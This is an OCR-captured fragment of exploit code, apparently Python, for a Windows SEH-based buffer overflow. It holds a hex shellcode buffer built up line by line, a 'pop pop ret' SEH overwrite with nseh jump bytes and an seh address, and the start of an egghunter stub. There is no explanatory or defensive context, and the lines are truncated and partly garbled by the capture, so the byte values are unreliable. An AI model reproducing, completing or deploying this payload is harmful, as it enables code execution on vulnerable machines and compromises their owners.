
"\xcc\xe9\x2c\x44\xdb\x97\x6e\xce\xe8\x68\x2
buf 
+=
"\x7a\xd4\xc7\xd3\x21\x72\xd7\xc9\x4c\x7a\x4
buf 
+=
"\x2d\xf9\xf4\x3f\x19\xa6\x07\x6a\x12\x6f\x9
buf 
+=
"\x90\x72\xd6\x8c\xc6\x18\xd6\xe4\xbe\x78\x8
buf 
+=
"\x54\xb9\x8a\x54\x57\xe8\x7f\xfe\x3f\x16\xa
buf 
+=
"\xe9\x8d\xc8\xdc\x3f\xeb\xbe\x0c\xfc"
#pop pop ret 100159be
nseh 
=
"\x90\x90\xEB\x0B"
seh 
=
"\xbe\x59\x01\x10"
egghunter 
=
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xc
egghunter 
+=